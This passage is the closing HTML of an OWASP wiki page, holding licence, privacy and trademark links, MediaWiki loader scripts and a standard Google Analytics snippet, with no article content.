											<li id="footer-info-copyright">Content is available under <a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribution-ShareAlike</a> unless otherwise noted.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="/index.php/OWASP:Privacy_policy" title="OWASP:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/index.php/OWASP:About" title="OWASP:About">About OWASP</a></li>
											<li id="footer-places-disclaimer"><a href="/index.php/OWASP:General_disclaimer" title="OWASP:General disclaimer">Disclaimers</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://creativecommons.org/licenses/by-sa/4.0/"><img src="/resources/assets/licenses/cc-by-sa.png" alt="Creative Commons Attribution-ShareAlike" width="88" height="31"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
			                        <ul id="footer-trademarks">
                              <li id="blank"></li>
                              <li id="footer-trademarks-text">
                                 Open Web Application Security Project, OWASP, Global AppSec, AppSec Days, AppSec California, SnowFROC, LASCON, and the OWASP logo are trademarks of the OWASP Foundation.
                              </li>
                         </ul>
			<div style="clear:both"></div>
		</div>
		<script>(window.RLQ=window.RLQ||[]).push(function(){mw.loader.state({"user":"ready","user.groups":"ready"});mw.loader.load(["mediawiki.toc","mediawiki.action.view.postEdit","site","mediawiki.user","mediawiki.hidpi","mediawiki.page.ready","mediawiki.searchSuggest","ext.headertabs","ext.visualEditor.targetLoader"]);});</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4531126-13', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');

</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":54});});</script>
	</body>
</html>
